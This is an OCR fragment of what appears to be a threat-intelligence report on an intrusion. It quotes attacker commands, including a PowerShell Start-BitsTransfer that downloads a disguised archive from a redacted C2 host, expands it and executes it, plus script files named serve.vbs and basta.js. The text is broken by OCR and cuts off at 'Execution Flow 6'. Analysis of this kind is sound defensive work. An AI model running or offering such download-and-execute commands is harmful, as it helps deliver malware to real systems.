
exe" "C:\Users\<redacted>
\OneDrive\Documents\ConnectWiseControl\T
emp\serve.vbs
The script downloads a file from a remote server,
extracts it, and executes it.
exe" Start-BitsTransfer -Source
'http://<C2>:222/b.jpg' -Destination 'C:\Users\
<redacted>\ty.zip';Expand-Archive -Path
'C:\Users\<redacted>\ty.zip' -DestinationPath
'C:\Users\<redacted>\' -Force
exe" "C:\Users\<Redacted>\basta.js
exe /c ""C:\Users\<redacted>\node.bat"
C:\Users\<redacted>\"
Execution Flow 6
After the compromise of the server, an additional method of
exploiting client machines is observed: